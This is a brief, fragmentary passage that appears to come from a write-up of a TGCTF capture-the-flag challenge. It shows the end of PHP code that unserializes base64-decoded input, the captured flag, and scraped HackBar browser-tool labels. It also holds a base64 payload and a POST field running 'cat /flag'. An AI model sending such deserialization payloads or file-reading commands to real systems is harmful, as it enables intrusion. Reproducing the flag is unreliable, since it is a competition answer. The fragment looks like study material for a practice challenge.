 unserialize(best64_decode($data));
}
// You learn yesterday, you choose today, can you get to your future?
?>
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
TGCTF{e28e16ea-a021-d411-5fa6-d4be55dc4d28}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ZekpGZDJKSVJtdFRTRUpSV1ZkemQwMVdVWGxpUlhSWVVqQmFTVlZ0Y0VOVGJFNUlaVVJLWVZKck5VUlpW
VNVRsSnRlRmxVYkdRd1lVWmFObFp1VmxWU00wRXdXVlprVDJOVk5VaGlSa0pPVFVSQmVWWkhkRk5rYlVaW
VmxXVlRSa01EVkZXa2N4VmxaRVFUVT0=1234
Post data Referer User Agent Cookies Clear All
wow=cat /flag